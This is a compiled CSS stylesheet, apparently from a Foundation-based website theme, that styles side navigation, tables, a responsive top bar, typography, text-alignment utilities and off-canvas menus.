.side-nav li { font-size: 0.875rem; font-weight: 300; margin: 0 0 0.4375rem 0; }

.side-nav li a:not(.button) { color: #5668ce; display: block; margin: 0; padding: 0.4375rem 0.875rem; }

.side-nav li a:not(.button):hover, .side-nav li a:not(.button):focus { background: rgba(0, 0, 0, 0.025); color: #8995dd; }

.side-nav li a:not(.button):active { color: #8995dd; }

.side-nav li.active > a:first-child:not(.button) { color: #8995dd; font-family: "Open Sans", Helvetica, Roboto, Arial, sans-serif; font-weight: 300; }

.side-nav li.divider { border-top: 1px solid; height: 0; list-style: none; padding: 0; border-top-color: #e6e6e6; }

.side-nav li.heading { color: #5668ce; font-size: 0.875rem; font-weight: bold; text-transform: uppercase; }

table { background: #FFFFFF; border: solid 1px #DDDDDD; margin-bottom: 1.25rem; table-layout: auto; }

table caption { background: transparent; color: #222222; font-size: 1rem; font-weight: bold; }

table thead { background: #F5F5F5; }

table thead tr th, table thead tr td { color: #222222; font-size: 0.875rem; font-weight: 600; padding: 0.5rem 0.625rem 0.625rem; }

table tfoot { background: #F5F5F5; }

table tfoot tr th, table tfoot tr td { color: #222222; font-size: 0.875rem; font-weight: 600; padding: 0.5rem 0.625rem 0.625rem; }

table tr th, table tr td { color: #222222; font-size: 0.875rem; padding: 0.5625rem 0.625rem; text-align: left; }

table tr.even, table tr.alt, table tr:nth-of-type(even) { background: #F9F9F9; }

table thead tr th, table tfoot tr th, table tfoot tr td, table tbody tr th, table tbody tr td, table tr td { display: table-cell; line-height: 1.125rem; }

/* Image Thumbnails */
.th { border: solid 4px #FFFFFF; -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); display: inline-block; line-height: 0; max-width: 100%; -webkit-transition: all 200ms ease-out; transition: all 200ms ease-out; }

.th:hover, .th:focus { -webkit-box-shadow: 0 0 6px 1px rgba(86, 104, 206, 0.5); box-shadow: 0 0 6px 1px rgba(86, 104, 206, 0.5); }

.th.radius { border-radius: 5px; }

meta.foundation-mq-topbar { font-family: "/only screen and (min-width:64.063em)/"; width: 64.063em; }

/* Wrapped around .top-bar to contain to grid width */
.contain-to-grid { width: 100%; background: #0a1555; }

.contain-to-grid .top-bar { margin-bottom: 0; }

.fixed { position: fixed; top: 0; width: 100%; z-index: 99; left: 0; }

.fixed.expanded:not(.top-bar) { height: auto; max-height: 100%; overflow-y: auto; width: 100%; }

.fixed.expanded:not(.top-bar) .title-area { position: fixed; width: 100%; z-index: 99; }

.fixed.expanded:not(.top-bar) .top-bar-section { margin-top: 2.75rem; z-index: 98; }

.top-bar { background: #0a1555; height: 2.75rem; line-height: 2.75rem; margin-bottom: 0; overflow: hidden; position: relative; }

.top-bar ul { list-style: none; margin-bottom: 0; }

.top-bar .row { max-width: none; }

.top-bar form, .top-bar input, .top-bar select { margin-bottom: 0; }

.top-bar input, .top-bar select { font-size: 0.75rem; height: 1.75rem; padding-bottom: .35rem; padding-top: .35rem; }

.top-bar .button, .top-bar button { font-size: 0.75rem; margin-bottom: 0; padding-bottom: 0.4125rem; padding-top: 0.4125rem; }

@media only screen and (max-width: 40em) { .top-bar .button, .top-bar button { position: relative; top: -1px; } }

.top-bar .title-area { margin: 0; position: relative; }

.top-bar .name { font-size: 16px; height: 2.75rem; margin: 0; }

.top-bar .name h1, .top-bar .name h2, .top-bar .name h3, .top-bar .name h4, .top-bar .name p, .top-bar .name span { font-size: 1.125rem; line-height: 2.75rem; margin: 0; }

.top-bar .name h1 a, .top-bar .name h2 a, .top-bar .name h3 a, .top-bar .name h4 a, .top-bar .name p a, .top-bar .name span a { color: #fff; display: block; font-weight: 300; padding: 0 1.25rem; width: 75%; }

.top-bar .toggle-topbar { position: absolute; right: 0; top: 0; }

.top-bar .toggle-topbar a { color: #fff; display: block; font-size: 1rem; font-weight: 600; height: 2.75rem; line-height: 2.75rem; padding: 0 1.25rem; position: relative; text-transform: uppercase; }

.top-bar .toggle-topbar.menu-icon { margin-top: -16px; top: 50%; }

.top-bar .toggle-topbar.menu-icon a { color: #fff; height: 34px; line-height: 33px; padding: 0 2.8125rem 0 1.25rem; position: relative; }

.top-bar .toggle-topbar.menu-icon a span::after { content: ""; display: block; height: 0; position: absolute; margin-top: -8px; top: 50%; right: 1.25rem; -webkit-box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; width: 16px; }

.top-bar .toggle-topbar.menu-icon a span:hover:after { -webkit-box-shadow: 0 0 0 1px "", 0 7px 0 1px "", 0 14px 0 1px ""; box-shadow: 0 0 0 1px "", 0 7px 0 1px "", 0 14px 0 1px ""; }

.top-bar.expanded { background: transparent; height: auto; }

.top-bar.expanded .title-area { background: #0a1555; }

.top-bar.expanded .toggle-topbar a { color: #fff; }

.top-bar.expanded .toggle-topbar a span::after { -webkit-box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; }

@media screen and (-webkit-min-device-pixel-ratio: 0) { .top-bar.expanded .top-bar-section .has-dropdown.moved > .dropdown, .top-bar.expanded .top-bar-section .dropdown { clip: initial; }
  .top-bar.expanded .top-bar-section .has-dropdown:not(.moved) > ul { padding: 0; } }

.top-bar-section { left: 0; position: relative; width: auto; -webkit-transition: left 300ms ease-out; transition: left 300ms ease-out; }

.top-bar-section ul { display: block; font-size: 16px; height: auto; margin: 0; padding: 0; width: 100%; }

.top-bar-section .divider, .top-bar-section [role="separator"] { border-top: solid 1px #050b2b; clear: both; height: 1px; width: 100%; }

.top-bar-section ul li { background: #0a1555; }

.top-bar-section ul li > a { color: #fff; display: block; font-family: "Open Sans", Helvetica, Roboto, Arial, sans-serif; font-size: 1.125rem; font-weight: 300; padding-left: 1.25rem; padding: 12px 0 12px 1.25rem; text-transform: none; width: 100%; }

.top-bar-section ul li > a.button { font-size: 1.125rem; padding-left: 1.25rem; padding-right: 1.25rem; background-color: #5668ce; border-color: #0a1555; color: #fff; }

.top-bar-section ul li > a.button:hover, .top-bar-section ul li > a.button:focus { background-color: #0a1555; }

.top-bar-section ul li > a.button:hover, .top-bar-section ul li > a.button:focus { color: #fff; }

.top-bar-section ul li > a.button.secondary { background-color: #0a1555; border-color: #081144; color: #fff; }

.top-bar-section ul li > a.button.secondary:hover, .top-bar-section ul li > a.button.secondary:focus { background-color: #081144; }

.top-bar-section ul li > a.button.secondary:hover, .top-bar-section ul li > a.button.secondary:focus { color: #fff; }

.top-bar-section ul li > a.button.success { background-color: #43AC6A; border-color: #368a55; color: #fff; }

.top-bar-section ul li > a.button.success:hover, .top-bar-section ul li > a.button.success:focus { background-color: #368a55; }

.top-bar-section ul li > a.button.success:hover, .top-bar-section ul li > a.button.success:focus { color: #fff; }

.top-bar-section ul li > a.button.alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; }

.top-bar-section ul li > a.button.alert:hover, .top-bar-section ul li > a.button.alert:focus { background-color: #cf2a0e; }

.top-bar-section ul li > a.button.alert:hover, .top-bar-section ul li > a.button.alert:focus { color: #fff; }

.top-bar-section ul li > a.button.warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; }

.top-bar-section ul li > a.button.warning:hover, .top-bar-section ul li > a.button.warning:focus { background-color: #cf6e0e; }

.top-bar-section ul li > a.button.warning:hover, .top-bar-section ul li > a.button.warning:focus { color: #fff; }

.top-bar-section ul li > a.button.info { background-color: #a0d3e8; border-color: #61b6d9; color: #fff; }

.top-bar-section ul li > a.button.info:hover, .top-bar-section ul li > a.button.info:focus { background-color: #61b6d9; }

.top-bar-section ul li > a.button.info:hover, .top-bar-section ul li > a.button.info:focus { color: #fff; }

.top-bar-section ul li > button { font-size: 1.125rem; padding-left: 1.25rem; padding-right: 1.25rem; background-color: #5668ce; border-color: #0a1555; color: #fff; }

.top-bar-section ul li > button:hover, .top-bar-section ul li > button:focus { background-color: #0a1555; }

.top-bar-section ul li > button:hover, .top-bar-section ul li > button:focus { color: #fff; }

.top-bar-section ul li > button.secondary { background-color: #0a1555; border-color: #081144; color: #fff; }

.top-bar-section ul li > button.secondary:hover, .top-bar-section ul li > button.secondary:focus { background-color: #081144; }

.top-bar-section ul li > button.secondary:hover, .top-bar-section ul li > button.secondary:focus { color: #fff; }

.top-bar-section ul li > button.success { background-color: #43AC6A; border-color: #368a55; color: #fff; }

.top-bar-section ul li > button.success:hover, .top-bar-section ul li > button.success:focus { background-color: #368a55; }

.top-bar-section ul li > button.success:hover, .top-bar-section ul li > button.success:focus { color: #fff; }

.top-bar-section ul li > button.alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; }

.top-bar-section ul li > button.alert:hover, .top-bar-section ul li > button.alert:focus { background-color: #cf2a0e; }

.top-bar-section ul li > button.alert:hover, .top-bar-section ul li > button.alert:focus { color: #fff; }

.top-bar-section ul li > button.warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; }

.top-bar-section ul li > button.warning:hover, .top-bar-section ul li > button.warning:focus { background-color: #cf6e0e; }

.top-bar-section ul li > button.warning:hover, .top-bar-section ul li > button.warning:focus { color: #fff; }

.top-bar-section ul li > button.info { background-color: #a0d3e8; border-color: #61b6d9; color: #fff; }

.top-bar-section ul li > button.info:hover, .top-bar-section ul li > button.info:focus { background-color: #61b6d9; }

.top-bar-section ul li > button.info:hover, .top-bar-section ul li > button.info:focus { color: #fff; }

.top-bar-section ul li:hover:not(.has-form) > a { background-color: #7886d8; color: #fff; background: #7886d8; }

.top-bar-section ul li.active > a { background: #7886d8; color: #fff; }

.top-bar-section ul li.active > a:hover { background: #7886d8; color: #fff; }

.top-bar-section .has-form { padding: 1.25rem; }

.top-bar-section .has-dropdown { position: relative; }

.top-bar-section .has-dropdown > a:after { border: inset 5px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent transparent rgba(255, 255, 255, 0.4); border-left-style: solid; margin-right: 1.25rem; margin-top: -4.5px; position: absolute; top: 50%; right: 0; }

.top-bar-section .has-dropdown.moved { position: static; }

.top-bar-section .has-dropdown.moved > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; width: 100%; }

.top-bar-section .has-dropdown.moved > a:after { display: none; }

.top-bar-section .dropdown { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; display: block; padding: 0; position: absolute; top: 0; z-index: 99; left: 100%; }

.top-bar-section .dropdown li { height: auto; width: 100%; }

.top-bar-section .dropdown li a { font-weight: 300; padding: 8px 1.25rem; }

.top-bar-section .dropdown li a.parent-link { font-weight: 300; }

.top-bar-section .dropdown li.title h5, .top-bar-section .dropdown li.parent-link { margin-bottom: 0; margin-top: 0; font-size: 1.25rem; }

.top-bar-section .dropdown li.title h5 a, .top-bar-section .dropdown li.parent-link a { color: #fff; display: block; }

.top-bar-section .dropdown li.title h5 a:hover, .top-bar-section .dropdown li.parent-link a:hover { background: none; }

.top-bar-section .dropdown li.has-form { padding: 8px 1.25rem; }

.top-bar-section .dropdown li .button, .top-bar-section .dropdown li button { top: auto; }

.top-bar-section .dropdown label { color: #777777; font-size: 0.625rem; font-weight: 600; margin-bottom: 0; padding: 8px 1.25rem 2px; text-transform: uppercase; }

.js-generated { display: block; }

@media only screen and (min-width: 64.063em) { .top-bar { background: #0a1555; overflow: visible; }
  .top-bar:before, .top-bar:after { content: " "; display: table; }
  .top-bar:after { clear: both; }
  .top-bar .toggle-topbar { display: none; }
  .top-bar .title-area { float: left; }
  .top-bar .name h1 a, .top-bar .name h2 a, .top-bar .name h3 a, .top-bar .name h4 a, .top-bar .name h5 a, .top-bar .name h6 a { width: auto; }
  .top-bar input, .top-bar select, .top-bar .button, .top-bar button { font-size: 0.875rem; height: 1.75rem; position: relative; top: 0.5rem; }
  .top-bar .has-form > .button, .top-bar .has-form > button { padding-top: 0.3125rem; top: 0.40625rem; }
  .top-bar.expanded { background: #0a1555; }
  .contain-to-grid .top-bar { margin: 0 auto; margin-bottom: 0; max-width: 78.75rem; }
  .top-bar-section { -webkit-transition: none 0 0; transition: none 0 0; left: 0 !important; }
  .top-bar-section ul { display: inline; height: auto !important; width: auto; }
  .top-bar-section ul li { float: left; }
  .top-bar-section ul li .js-generated { display: none; }
  .top-bar-section li.hover > a:not(.button) { background-color: #7886d8; background: #7886d8; color: #fff; }
  .top-bar-section li:not(.has-form) a:not(.button) { background: #0a1555; line-height: 2.75rem; padding: 0 1.25rem; }
  .top-bar-section li:not(.has-form) a:not(.button):hover { background-color: #7886d8; background: #7886d8; }
  .top-bar-section li.active:not(.has-form) a:not(.button) { background: #7886d8; color: #fff; line-height: 2.75rem; padding: 0 1.25rem; }
  .top-bar-section li.active:not(.has-form) a:not(.button):hover { background: #7886d8; color: #fff; }
  .top-bar-section .has-dropdown > a { padding-right: 2.5rem !important; }
  .top-bar-section .has-dropdown > a:after { border: inset 5px; content: ""; display: block; height: 0; width: 0; border-color: rgba(255, 255, 255, 0.4) transparent transparent transparent; border-top-style: solid; margin-top: -2.5px; top: 1.375rem; }
  .top-bar-section .has-dropdown.moved { position: relative; }
  .top-bar-section .has-dropdown.moved > .dropdown { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; display: block; }
  .top-bar-section .has-dropdown.hover > .dropdown, .top-bar-section .has-dropdown.not-click:hover > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .top-bar-section .has-dropdown > a:focus + .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .top-bar-section .dropdown { left: 0; background: transparent; min-width: 100%; top: auto; }
  .top-bar-section .dropdown li a { background: #0a1555; color: #fff; line-height: 2.75rem; padding: 12px 1.25rem; white-space: nowrap; }
  .top-bar-section .dropdown li:not(.has-form):not(.active) > a:not(.button) { background: #0a1555; color: #fff; }
  .top-bar-section .dropdown li:not(.has-form):not(.active):hover > a:not(.button) { background-color: #7886d8; color: #fff; background: #7886d8; }
  .top-bar-section .dropdown li label { background: #333333; white-space: nowrap; }
  .top-bar-section .dropdown li .dropdown { left: 100%; top: 0; }
  .top-bar-section > ul > .divider, .top-bar-section > ul > [role="separator"] { border-right: solid 1px #102185; border-bottom: none; border-top: none; clear: none; height: 2.75rem; width: 0; }
  .top-bar-section .has-form { background: #0a1555; height: 2.75rem; padding: 0 1.25rem; }
  .top-bar-section .right li .dropdown { left: auto; right: 0; }
  .top-bar-section .right li .dropdown li .dropdown { right: 100%; }
  .top-bar-section .left li .dropdown { right: auto; left: 0; }
  .top-bar-section .left li .dropdown li .dropdown { left: 100%; }
  .no-js .top-bar-section ul li:hover > a { background-color: #7886d8; background: #7886d8; color: #fff; }
  .no-js .top-bar-section ul li:active > a { background: #7886d8; color: #fff; }
  .no-js .top-bar-section .has-dropdown:hover > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .no-js .top-bar-section .has-dropdown > a:focus + .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; } }

.text-left { text-align: left !important; }

.text-right { text-align: right !important; }

.text-center { text-align: center !important; }

.text-justify { text-align: justify !important; }

@media only screen and (max-width: 40em) { .small-only-text-left { text-align: left !important; }
  .small-only-text-right { text-align: right !important; }
  .small-only-text-center { text-align: center !important; }
  .small-only-text-justify { text-align: justify !important; } }

@media only screen { .small-text-left { text-align: left !important; }
  .small-text-right { text-align: right !important; }
  .small-text-center { text-align: center !important; }
  .small-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 40.0625em) and (max-width: 64em) { .medium-only-text-left { text-align: left !important; }
  .medium-only-text-right { text-align: right !important; }
  .medium-only-text-center { text-align: center !important; }
  .medium-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 40.0625em) { .medium-text-left { text-align: left !important; }
  .medium-text-right { text-align: right !important; }
  .medium-text-center { text-align: center !important; }
  .medium-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 64.063em) and (max-width: 90em) { .large-only-text-left { text-align: left !important; }
  .large-only-text-right { text-align: right !important; }
  .large-only-text-center { text-align: center !important; }
  .large-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 64.063em) { .large-text-left { text-align: left !important; }
  .large-text-right { text-align: right !important; }
  .large-text-center { text-align: center !important; }
  .large-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 90.0625em) and (max-width: 120em) { .xlarge-only-text-left { text-align: left !important; }
  .xlarge-only-text-right { text-align: right !important; }
  .xlarge-only-text-center { text-align: center !important; }
  .xlarge-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 90.0625em) { .xlarge-text-left { text-align: left !important; }
  .xlarge-text-right { text-align: right !important; }
  .xlarge-text-center { text-align: center !important; }
  .xlarge-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 120.0625em) and (max-width: 6249999.9375em) { .xxlarge-only-text-left { text-align: left !important; }
  .xxlarge-only-text-right { text-align: right !important; }
  .xxlarge-only-text-center { text-align: center !important; }
  .xxlarge-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 120.0625em) { .xxlarge-text-left { text-align: left !important; }
  .xxlarge-text-right { text-align: right !important; }
  .xxlarge-text-center { text-align: center !important; }
  .xxlarge-text-justify { text-align: justify !important; } }

/* Typography resets */
div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

/* Default Link Styles */
a { color: #5668ce; line-height: inherit; text-decoration: none; }

a:hover, a:focus { color: #384dc3; }

a img { border: none; }

/* Default paragraph styles */
p { font-family: inherit; font-size: 1rem; font-weight: 300; line-height: 1.6; margin-bottom: 1.25rem; text-rendering: optimizeLegibility; }

p.lead { font-size: 1.21875rem; line-height: 1.6; }

p aside { font-size: 0.875rem; font-style: italic; line-height: 1.35; }

/* Default header styles */
h1, h2, h3, h4, h5, h6 { color: #0a1555; font-family: "Source Serif Pro", sans-serif; font-style: normal; font-weight: 600; line-height: 1.4; margin-bottom: 0.5rem; margin-top: 0.2rem; text-rendering: optimizeLegibility; }

h1 small, h2 small, h3 small, h4 small, h5 small, h6 small { color: #1935d7; font-size: 60%; line-height: 0; }

h1 { font-size: 2.125rem; }

h2 { font-size: 1.75rem; }

h3 { font-size: 1.5rem; }

h4 { font-size: 1.25rem; }

h5 { font-size: 1.125rem; }

h6 { font-size: 1rem; }

.subheader { line-height: 1.4; color: #1935d7; font-weight: 300; margin-top: 0.2rem; margin-bottom: 0.5rem; }

hr { border: solid #5668ce; border-width: 1px 0 0; clear: both; height: 0; margin: 0.625rem 0 0.5625rem; }

/* Helpful Typography Defaults */
em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: 600; line-height: inherit; }

small { font-size: 60%; line-height: inherit; }

code { background-color: #909ef2; border-color: #6d80ee; border-style: solid; border-width: 1px; color: #333333; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: 300; padding: 0.125rem 0.3125rem 0.0625rem; }

/* Lists */
ul, ol, dl { font-family: inherit; font-size: 1rem; line-height: 1.6; list-style-position: outside; margin-bottom: 1.25rem; }

ul { margin-left: 1.1rem; }

ul.no-bullet { margin-left: 0; }

ul.no-bullet li ul, ul.no-bullet li ol { margin-left: 1.25rem; margin-bottom: 0; list-style: none; }

/* Unordered Lists */
ul li ul, ul li ol { margin-left: 1.25rem; margin-bottom: 0; }

ul.square li ul, ul.circle li ul, ul.disc li ul { list-style: inherit; }

ul.square { list-style-type: square; margin-left: 1.1rem; }

ul.circle { list-style-type: circle; margin-left: 1.1rem; }

ul.disc { list-style-type: disc; margin-left: 1.1rem; }

ul.no-bullet { list-style: none; }

/* Ordered Lists */
ol { margin-left: 1.4rem; }

ol li ul, ol li ol { margin-left: 1.25rem; margin-bottom: 0; }

/* Definition Lists */
dl dt { margin-bottom: 0.3rem; font-weight: 600; }

dl dd { margin-bottom: 0.75rem; }

/* Abbreviations */
abbr, acronym { text-transform: uppercase; font-size: 90%; color: #0f228b; cursor: help; }

abbr { text-transform: none; }

abbr[title] { border-bottom: 1px dotted #DDDDDD; }

/* Blockquotes */
blockquote { margin: 0 0 1.25rem; padding: 0.5625rem 1.25rem 0 1.1875rem; border-left: 1px solid #DDDDDD; }

blockquote cite { display: block; font-size: 0.8125rem; color: #142aaa; }

blockquote cite:before { content: "\2014 \0020"; }

blockquote cite a, blockquote cite a:visited { color: #142aaa; }

blockquote, blockquote p { line-height: 1.6; color: #1935d7; }

/* Microformats */
.vcard { display: inline-block; margin: 0 0 1.25rem 0; border: 1px solid #DDDDDD; padding: 0.625rem 0.75rem; }

.vcard li { margin: 0; display: block; }

.vcard .fn { font-weight: 600; font-size: 0.9375rem; }

.vevent .summary { font-weight: 600; }

.vevent abbr { cursor: default; text-decoration: none; font-weight: 600; border: none; padding: 0 0.0625rem; }

@media only screen and (min-width: 40.0625em) { h1, h2, h3, h4, h5, h6 { line-height: 1.4; }
  h1 { font-size: 2.25rem; }
  h2 { font-size: 1.75rem; }
  h3 { font-size: 1.5rem; }
  h4 { font-size: 1.25rem; }
  h5 { font-size: 1.125rem; }
  h6 { font-size: 1rem; } }

.off-canvas-wrap { -webkit-backface-visibility: hidden; position: relative; width: 100%; overflow: hidden; }

.off-canvas-wrap.move-right, .off-canvas-wrap.move-left { min-height: 100%; -webkit-overflow-scrolling: touch; }

.inner-wrap { position: relative; width: 100%; -webkit-transition: -webkit-transform 500ms ease; transition: -webkit-transform 500ms ease; transition: transform 500ms ease; transition: transform 500ms ease, -webkit-transform 500ms ease; }

.inner-wrap:before, .inner-wrap:after { content: " "; display: table; }

.inner-wrap:after { clear: both; }

.tab-bar { -webkit-backface-visibility: hidden; background: #333333; color: #FFFFFF; height: 2.8125rem; line-height: 2.8125rem; position: relative; }

.tab-bar h1, .tab-bar h2, .tab-bar h3, .tab-bar h4, .tab-bar h5, .tab-bar h6 { color: #FFFFFF; font-weight: 600; line-height: 2.8125rem; margin: 0; }

.tab-bar h1, .tab-bar h2, .tab-bar h3, .tab-bar h4 { font-size: 1.125rem; }

.left-small { height: 2.8125rem; position: absolute; top: 0; width: 2.8125rem; border-right: solid 1px #1a1a1a; left: 0; }

.right-small { height: 2.8125rem; position: absolute; top: 0; width: 2.8125rem; border-left: solid 1px #1a1a1a; right: 0; }

.tab-bar-section { height: 2.8125rem; padding: 0 0.625rem; position: absolute; text-align: center; top: 0; }

.tab-bar-section.left { text-align: left; }

.tab-bar-section.right { text-align: right; }

.tab-bar-section.left { left: 0; right: 2.8125rem; }

.tab-bar-section.right { left: 2.8125rem; right: 0; }

.tab-bar-section.middle { left: 2.8125rem; right: 2.8125rem; }

.tab-bar .menu-icon { color: #FFFFFF; display: block; height: 2.8125rem; padding: 0; position: relative; text-indent: 2.1875rem; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); width: 2.8125rem; }

.tab-bar .menu-icon span::after { content: ""; display: block; height: 0; position: absolute; top: 50%; margin-top: -0.5rem; left: 0.90625rem; -webkit-box-shadow: 0 0 0 1px #FFFFFF, 0 7px 0 1px #FFFFFF, 0 14px 0 1px #FFFFFF; box-shadow: 0 0 0 1px #FFFFFF, 0 7px 0 1px #FFFFFF, 0 14px 0 1px #FFFFFF; width: 1rem; }

.tab-bar .menu-icon span:hover:after { -webkit-box-shadow: 0 0 0 1px #b3b3b3, 0 7px 0 1px #b3b3b3, 0 14px 0 1px #b3b3b3; box-shadow: 0 0 0 1px #b3b3b3, 0 7px 0 1px #b3b3b3, 0 14px 0 1px #b3b3b3; }

.left-off-canvas-menu { -webkit-backface-visibility: hidden; background: #333333; bottom: 0; -webkit-box-sizing: content-box; box-sizing: content-box; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; -webkit-transition: -webkit-transform 500ms ease 0s; transition: -webkit-transform 500ms ease 0s; transition: transform 500ms ease 0s; transition: transform 500ms ease 0s, -webkit-transform 500ms ease 0s; width: 15.625rem; z-index: 1001; -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); left: 0; }

.left-off-canvas-menu * { -webkit-backface-visibility: hidden; }

.right-off-canvas-menu { -webkit-backface-visibility: hidden; background: #333333; bottom: 0; -webkit-box-sizing: content-box; box-sizing: content-box; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; -webkit-transition: -webkit-transform 500ms ease 0s; transition: -webkit-transform 500ms ease 0s; transition: transform 500ms ease 0s; transition: transform 500ms ease 0s, -webkit-transform 500ms ease 0s; width: 15.625rem; z-index: 1001; -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); right: 0; }

.right-off-canvas-menu * { -webkit-backface-visibility: hidden; }

ul.off-canvas-list { list-style-type: none; margin: 0; padding: 0; }

ul.off-canvas-list li label { background: #444444; border-bottom: none; border-top: 1px solid #5e5e5e; color: #999999; display: block; font-size: 0.75rem; font-weight: 600; margin: 0; padding: 0.3rem 0.9375rem; text-transform: uppercase; }

ul.off-canvas-list li a { border-bottom: 1px solid #262626; color: rgba(255, 255, 255, 0.7); display: block; padding: 0.66667rem; -webkit-transition: background 300ms ease; transition: background 300ms ease; }

ul.off-canvas-list li a:hover { background: #242424; }

ul.off-canvas-list li a:active { background: #242424; }

.move-right > .inner-wrap { -webkit-transform: translate3d(15.625rem, 0, 0); transform: translate3d(15.625rem, 0, 0); }

.move-right .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 40.0625em) { .move-right .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.move-left > .inner-wrap { -webkit-transform: translate3d(-15.625rem, 0, 0); transform: translate3d(-15.625rem, 0, 0); }

.move-left .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 40.0625em) { .move-left .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.offcanvas-overlap .left-off-canvas-menu, .offcanvas-overlap .right-off-canvas-menu { -webkit-transform: none; transform: none; z-index: 1003; }

.offcanvas-overlap .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 40.0625em) { .offcanvas-overlap .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.offcanvas-overlap-left .right-off-canvas-menu { -webkit-transform: none; transform: none; z-index: 1003; }

.offcanvas-overlap-left .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 40.0625em) { .offcanvas-overlap-left .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.offcanvas-overlap-right .left-off-canvas-menu { -webkit-transform: none; transform: none; z-index: 1003; }

.offcanvas-overlap-right .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 40.0625em) { .offcanvas-overlap-right .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.no-csstransforms .left-off-canvas-menu { left: -15.625rem; }

.no-csstransforms .right-off-canvas-menu { right: -15.625rem; }

.no-csstransforms .move-left > .inner-wrap { right: 15.625rem; }

